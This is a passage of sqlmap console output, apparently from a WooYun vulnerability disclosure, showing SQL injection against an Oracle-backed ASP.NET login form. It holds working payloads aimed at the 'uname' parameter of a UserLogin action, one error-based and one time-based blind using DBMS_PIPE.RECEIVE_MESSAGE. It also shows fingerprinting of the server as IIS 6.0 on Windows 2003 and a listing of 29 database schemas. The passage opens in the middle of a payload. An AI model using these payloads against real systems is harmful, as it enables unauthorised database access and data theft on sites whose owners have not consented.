 快捷方式 到 sqlMap.bat
R(58)||CHR(113)||CHR(122)||CHR(98)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2614
=2614) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(112)||CHR(112)||CH
R(113)||CHR(62))) FROM DUAL)-- EysM&pwd=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=UserLogin&uname=' AND 3690=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)
||CHR(69)||CHR(68)||CHR(90),5)-- gvJC&pwd=
---
[09:02:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[09:02:36] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:02:36] [INFO] fetching database (schema) names
[09:02:36] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] CLOA
[*] COMPE
[*] CTXSYS
[*] DBSNMP
[*] DEC
[*] DECLARE
[*] DMSYS
www.wooyun.org